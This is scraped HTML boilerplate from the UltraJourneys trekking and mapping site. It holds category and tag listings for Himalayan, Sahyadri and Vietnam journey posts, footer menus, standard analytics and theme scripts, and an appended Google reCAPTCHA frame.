	<li class="cat-item cat-item-91"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/">Himalaya 2018</a> (65)
	<ul class='children'>
	<li class="cat-item cat-item-131"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/artciles/">Articles</a> (10)
</li>
	<li class="cat-item cat-item-132"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/map-himalaya-2018/">Maps</a> (3)
</li>
	<li class="cat-item cat-item-148"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/talks-himalaya-2018/">Talks</a> (5)
</li>
	<li class="cat-item cat-item-130"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/">Traverses</a> (43)
		<ul class='children'>
	<li class="cat-item cat-item-213"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/chamba-pangi/">Chamba, Pangi</a> (13)
</li>
	<li class="cat-item cat-item-215"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/kinnaur-spiti/">Kinnaur, Spiti</a> (9)
</li>
	<li class="cat-item cat-item-214"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/kullu-kangra/">Kullu, Kangra</a> (16)
</li>
	<li class="cat-item cat-item-212"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/ladakah-zanskar/">Ladakah, Zanskar</a> (5)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-129"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/videos-himalaya-2018/">Videos</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-93"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/">Himalaya 2019</a> (112)
	<ul class='children'>
	<li class="cat-item cat-item-125"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/articles-himalaya-2019/">Articles</a> (14)
</li>
	<li class="cat-item cat-item-126"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/map-himalaya-2019/">Maps</a> (4)
</li>
	<li class="cat-item cat-item-145"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/talks/">Talks</a> (6)
</li>
	<li class="cat-item cat-item-147"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/">Traverses</a> (78)
		<ul class='children'>
	<li class="cat-item cat-item-221"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/chamba-pir-panjal/">Chamba, Pir Panjal</a> (11)
</li>
	<li class="cat-item cat-item-220"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/dhauladar/">Dhauladar</a> (14)
</li>
	<li class="cat-item cat-item-218"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/kullu/">Kullu</a> (11)
</li>
	<li class="cat-item cat-item-216"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/ladakh-blogs/">Ladakh</a> (16)
</li>
	<li class="cat-item cat-item-169"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/uttarakhand/">Uttarakhand</a> (16)
</li>
	<li class="cat-item cat-item-217"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/">Zanskar</a> (10)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-122"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/videos-himalaya-2019/">Videos</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-263"><a href="https://ultrajourneys.org/category/journeys/himalaya-2022/">Himalaya 2022</a> (5)
	<ul class='children'>
	<li class="cat-item cat-item-264"><a href="https://ultrajourneys.org/category/journeys/himalaya-2022/maps-himalaya-2022/">Maps</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-281"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/">JK Spring 22</a> (23)
	<ul class='children'>
	<li class="cat-item cat-item-283"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/articles-jk-spring-22/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-288"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/maps-jk-spring-22/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-282"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/traverses-jk-spring-22/">Traverses</a> (18)
</li>
	<li class="cat-item cat-item-291"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/videos-jk-spring-22/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-270"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/">JK Winter 22</a> (11)
	<ul class='children'>
	<li class="cat-item cat-item-287"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/maps-jammu-winter-22/">Maps</a> (1)
</li>
	<li class="cat-item cat-item-271"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/traverses-jammu-winter-22/">Traverses</a> (9)
</li>
	<li class="cat-item cat-item-292"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/videos-jammu-winter-22/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/">Pangi 2015</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-155"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/articles-pangi-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-154"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/traverses-pangi-2015/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-87"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/">Pangi-Zanskar 2016</a> (4)
	<ul class='children'>
	<li class="cat-item cat-item-156"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/articles-pangi-zanskar-2016/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-157"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/traverses-pangi-zanskar-2016/">Traverses</a> (2)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-92"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/">Sahyadri 2018</a> (27)
	<ul class='children'>
	<li class="cat-item cat-item-173"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/articles-sahyadri-v1/">Articles</a> (1)
</li>
	<li class="cat-item cat-item-158"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/traverses-sahyadri-v1/">Traverses</a> (26)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-94"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/">Sahyadri 2019</a> (77)
	<ul class='children'>
	<li class="cat-item cat-item-121"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/articles/">Articles</a> (5)
</li>
	<li class="cat-item cat-item-146"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/map-sahyadri-2019/">Map</a> (1)
</li>
	<li class="cat-item cat-item-117"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/media/">Media</a> (15)
</li>
	<li class="cat-item cat-item-118"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/talks-sahyadri-2019/">Talks</a> (12)
</li>
	<li class="cat-item cat-item-120"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/traverses/">Traverses</a> (16)
</li>
	<li class="cat-item cat-item-116"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/videos/">Videos</a> (2)
</li>
	<li class="cat-item cat-item-119"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/webinars/">Webinars</a> (26)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-96"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2020/">Sahyadri 2022</a> (1)
	<ul class='children'>
	<li class="cat-item cat-item-114"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2020/map/">Map</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-79"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/">Shimla-Leh 2013</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-159"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/articles-shimla-leh-2013/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-160"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/traverses-shimla-leh-2013/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/">Spiti 2015</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-161"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/articles-spiti-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-162"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/traverses-spiti-2015/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-89"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/">Spiti-Pangi 2017</a> (8)
	<ul class='children'>
	<li class="cat-item cat-item-136"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/articles-spiti-pangi-2017/">Articles</a> (4)
</li>
	<li class="cat-item cat-item-137"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/traverse-spiti-pangi-2017/">Traverses</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/">Srilanka 2015</a> (4)
	<ul class='children'>
	<li class="cat-item cat-item-163"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/articles-srinlanka-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-164"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/traverses-srinlanka-2015/">Traverses</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-88"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/">Ultras 2017</a> (7)
	<ul class='children'>
	<li class="cat-item cat-item-165"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/articles-ultras-2017/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-166"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/races/">Races</a> (5)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-95"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/">Uttarakhand 2020</a> (93)
	<ul class='children'>
	<li class="cat-item cat-item-234"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/articles-himalaya-2020/">Articles</a> (7)
</li>
	<li class="cat-item cat-item-115"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/map-himalaya-2020/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-233"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/">Traverses</a> (82)
		<ul class='children'>
	<li class="cat-item cat-item-325"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/bageshwar/">Bageshwar</a> (5)
</li>
	<li class="cat-item cat-item-323"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/chamoli/">Chamoli</a> (31)
</li>
	<li class="cat-item cat-item-327"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/dehradun/">Dehradun</a> (1)
</li>
	<li class="cat-item cat-item-326"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/pauri-garhwal/">Pauri Garhwal</a> (5)
</li>
	<li class="cat-item cat-item-324"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/pithogarh/">Pithoragarh</a> (9)
</li>
	<li class="cat-item cat-item-328"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/rudraprayag/">Rudraprayag</a> (8)
</li>
	<li class="cat-item cat-item-321"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/tehri-garhwal/">Tehri Garhwal</a> (22)
</li>
	<li class="cat-item cat-item-322"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/uttarkashi/">Uttarkashi</a> (12)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-293"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/videos-himalaya-2020/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-86"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/">Vietnam 2016</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-167"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/articles-vietnam-2016/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-168"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/traverses-vietnam-2016/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/">Vietnam 2018</a> (32)
	<ul class='children'>
	<li class="cat-item cat-item-134"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/articles-vietnam-2018/">Articles</a> (7)
</li>
	<li class="cat-item cat-item-133"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/traverses-vietnam-2018/">Traverses</a> (25)
</li>
	</ul>
</li>
</ul>
</li>
			</ul>

			</aside><aside id="block-13" class="widget widget_block"><iframe loading="lazy" width="300" height="168" src="https://www.youtube.com/embed/5fqfDztxmgM" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Site Index</h4><div class="tagcloud"><a href="https://ultrajourneys.org/tag/alpine-field-bootcamp/" class="tag-cloud-link tag-link-346 tag-link-position-1" style="font-size: 12.333333333333pt;" aria-label="ABC (18 items)">ABC<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/article/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 20.333333333333pt;" aria-label="Articles (32 items)">Articles<span class="tag-link-count"> (32)</span></a>
<a href="https://ultrajourneys.org/tag/chamba/" class="tag-cloud-link tag-link-56 tag-link-position-3" style="font-size: 16.666666666667pt;" aria-label="Chamba (25 items)">Chamba<span class="tag-link-count"> (25)</span></a>
<a href="https://ultrajourneys.org/tag/chamoli/" class="tag-cloud-link tag-link-295 tag-link-position-4" style="font-size: 21.666666666667pt;" aria-label="Chamoli (35 items)">Chamoli<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/corporate/" class="tag-cloud-link tag-link-230 tag-link-position-5" style="font-size: 14.333333333333pt;" aria-label="Corporate (21 items)">Corporate<span class="tag-link-count"> (21)</span></a>
<a href="https://ultrajourneys.org/tag/cycling/" class="tag-cloud-link tag-link-67 tag-link-position-6" style="font-size: 10.666666666667pt;" aria-label="Cycling (16 items)">Cycling<span class="tag-link-count"> (16)</span></a>
<a href="https://ultrajourneys.org/tag/dhauladhar/" class="tag-cloud-link tag-link-58 tag-link-position-7" style="font-size: 13.666666666667pt;" aria-label="Dhauladhar (20 items)">Dhauladhar<span class="tag-link-count"> (20)</span></a>
<a href="https://ultrajourneys.org/tag/featured/" class="tag-cloud-link tag-link-211 tag-link-position-8" style="font-size: 18.333333333333pt;" aria-label="Featured (28 items)">Featured<span class="tag-link-count"> (28)</span></a>
<a href="https://ultrajourneys.org/tag/floods/" class="tag-cloud-link tag-link-35 tag-link-position-9" style="font-size: 16.333333333333pt;" aria-label="Floods (24 items)">Floods<span class="tag-link-count"> (24)</span></a>
<a href="https://ultrajourneys.org/tag/ghnp/" class="tag-cloud-link tag-link-63 tag-link-position-10" style="font-size: 12.333333333333pt;" aria-label="GHNP (18 items)">GHNP<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/gis/" class="tag-cloud-link tag-link-260 tag-link-position-11" style="font-size: 21.666666666667pt;" aria-label="GIS (35 items)">GIS<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/guidance/" class="tag-cloud-link tag-link-370 tag-link-position-12" style="font-size: 12.333333333333pt;" aria-label="Guidance (18 items)">Guidance<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-maps/" class="tag-cloud-link tag-link-355 tag-link-position-13" style="font-size: 16.333333333333pt;" aria-label="Himalayan Maps (24 items)">Himalayan Maps<span class="tag-link-count"> (24)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-regions/" class="tag-cloud-link tag-link-307 tag-link-position-14" style="font-size: 22pt;" aria-label="Himalayan Regions (36 items)">Himalayan Regions<span class="tag-link-count"> (36)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-traverses/" class="tag-cloud-link tag-link-185 tag-link-position-15" style="font-size: 21.666666666667pt;" aria-label="Himalayan Traverses (35 items)">Himalayan Traverses<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/interviews/" class="tag-cloud-link tag-link-31 tag-link-position-16" style="font-size: 18pt;" aria-label="Interviews (27 items)">Interviews<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/jammu/" class="tag-cloud-link tag-link-262 tag-link-position-17" style="font-size: 21.666666666667pt;" aria-label="Jammu (35 items)">Jammu<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/journeys/" class="tag-cloud-link tag-link-44 tag-link-position-18" style="font-size: 12.333333333333pt;" aria-label="Journeys (18 items)">Journeys<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/kangra/" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 18.333333333333pt;" aria-label="Kangra (28 items)">Kangra<span class="tag-link-count"> (28)</span></a>
<a href="https://ultrajourneys.org/tag/kullu/" class="tag-cloud-link tag-link-60 tag-link-position-20" style="font-size: 22pt;" aria-label="Kullu (36 items)">Kullu<span class="tag-link-count"> (36)</span></a>
<a href="https://ultrajourneys.org/tag/ladakh/" class="tag-cloud-link tag-link-28 tag-link-position-21" style="font-size: 19.333333333333pt;" aria-label="Ladakh (30 items)">Ladakh<span class="tag-link-count"> (30)</span></a>
<a href="https://ultrajourneys.org/tag/lahaul/" class="tag-cloud-link tag-link-51 tag-link-position-22" style="font-size: 17.333333333333pt;" aria-label="Lahaul (26 items)">Lahaul<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/lakes/" class="tag-cloud-link tag-link-320 tag-link-position-23" style="font-size: 13pt;" aria-label="Lakes (19 items)">Lakes<span class="tag-link-count"> (19)</span></a>
<a href="https://ultrajourneys.org/tag/mapping-himalayas/" class="tag-cloud-link tag-link-312 tag-link-position-24" style="font-size: 9.6666666666667pt;" aria-label="Mapping Himalayas (15 items)">Mapping Himalayas<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/maps/" class="tag-cloud-link tag-link-360 tag-link-position-25" style="font-size: 18pt;" aria-label="Maps (27 items)">Maps<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/navigation/" class="tag-cloud-link tag-link-184 tag-link-position-26" style="font-size: 8pt;" aria-label="Navigation (13 items)">Navigation<span class="tag-link-count"> (13)</span></a>
<a href="https://ultrajourneys.org/tag/news/" class="tag-cloud-link tag-link-10 tag-link-position-27" style="font-size: 17.333333333333pt;" aria-label="News (26 items)">News<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/open-street-maps/" class="tag-cloud-link tag-link-235 tag-link-position-28" style="font-size: 12.333333333333pt;" aria-label="Open Street Maps (18 items)">Open Street Maps<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/pangi/" class="tag-cloud-link tag-link-57 tag-link-position-29" style="font-size: 9pt;" aria-label="Pangi (14 items)">Pangi<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/pithoragarh/" class="tag-cloud-link tag-link-303 tag-link-position-30" style="font-size: 9.6666666666667pt;" aria-label="Pithoragarh (15 items)">Pithoragarh<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/presentation/" class="tag-cloud-link tag-link-208 tag-link-position-31" style="font-size: 20pt;" aria-label="Presentations (31 items)">Presentations<span class="tag-link-count"> (31)</span></a>
<a href="https://ultrajourneys.org/tag/public/" class="tag-cloud-link tag-link-377 tag-link-position-32" style="font-size: 9.6666666666667pt;" aria-label="Public (15 items)">Public<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/running/" class="tag-cloud-link tag-link-206 tag-link-position-33" style="font-size: 10.666666666667pt;" aria-label="Running (16 items)">Running<span class="tag-link-count"> (16)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri/" class="tag-cloud-link tag-link-210 tag-link-position-34" style="font-size: 21.666666666667pt;" aria-label="Sahyadri (35 items)">Sahyadri<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri-regions/" class="tag-cloud-link tag-link-203 tag-link-position-35" style="font-size: 18pt;" aria-label="Sahyadri Regions (27 items)">Sahyadri Regions<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri-traverse/" class="tag-cloud-link tag-link-365 tag-link-position-36" style="font-size: 17.333333333333pt;" aria-label="Sahyadri Traverses (26 items)">Sahyadri Traverses<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/tehri-garhwal/" class="tag-cloud-link tag-link-297 tag-link-position-37" style="font-size: 20pt;" aria-label="Tehri Garhwal (31 items)">Tehri Garhwal<span class="tag-link-count"> (31)</span></a>
<a href="https://ultrajourneys.org/tag/th19/" class="tag-cloud-link tag-link-381 tag-link-position-38" style="font-size: 9pt;" aria-label="th19 (14 items)">th19<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/topography/" class="tag-cloud-link tag-link-294 tag-link-position-39" style="font-size: 9pt;" aria-label="Topography (14 items)">Topography<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/traverse-planning/" class="tag-cloud-link tag-link-310 tag-link-position-40" style="font-size: 18pt;" aria-label="Traverse Planning (27 items)">Traverse Planning<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/uttarakhand/" class="tag-cloud-link tag-link-27 tag-link-position-41" style="font-size: 10.666666666667pt;" aria-label="Uttarakhand (16 items)">Uttarakhand<span class="tag-link-count"> (16)</span></a>
<a href="https://ultrajourneys.org/tag/uttarkashi/" class="tag-cloud-link tag-link-296 tag-link-position-42" style="font-size: 13.666666666667pt;" aria-label="Uttarkashi (20 items)">Uttarkashi<span class="tag-link-count"> (20)</span></a>
<a href="https://ultrajourneys.org/tag/videos/" class="tag-cloud-link tag-link-143 tag-link-position-43" style="font-size: 9.6666666666667pt;" aria-label="Videos (15 items)">Videos<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/vietnam/" class="tag-cloud-link tag-link-30 tag-link-position-44" style="font-size: 21pt;" aria-label="Vietnam (34 items)">Vietnam<span class="tag-link-count"> (34)</span></a>
<a href="https://ultrajourneys.org/tag/zanskar/" class="tag-cloud-link tag-link-53 tag-link-position-45" style="font-size: 16.666666666667pt;" aria-label="Zanskar (25 items)">Zanskar<span class="tag-link-count"> (25)</span></a></div>
</aside>
</div><!-- #secondary -->

		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

				
			</div><!-- .site-footer-inner -->

		</footer><!-- #colophon -->

		
<div class="site-info-wrapper">

	<div class="site-info">

		<div class="site-info-inner">

			
<nav class="footer-menu">

	<div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7179"><a href="https://ultrajourneys.org/about-2/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Online Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
</nav><!-- .footer-menu -->

<nav class="social-menu">

	<div class="menu-primary-menu-container"><ul id="menu-primary-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7179"><a href="https://ultrajourneys.org/about-2/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Online Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
</nav><!-- .social-menu -->

<div class="site-info-text">

	Copyright © 2019 UltraJourneys - Supported by <a href="http://dreamstech.co/">dreams </a>
</div>

		</div><!-- .site-info-inner -->

	</div><!-- .site-info -->

</div><!-- .site-info-wrapper -->

	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/activation\/*","\/wp-content\/themes\/primer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7T5P4Z" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://ultrajourneys.org/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.8.9" id="primer-navigation-js"></script>
	<script>
	/* IE11 skip link focus fix */
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N_U1EKQ-FtsAfi8wVmZ8nQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769072053500');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>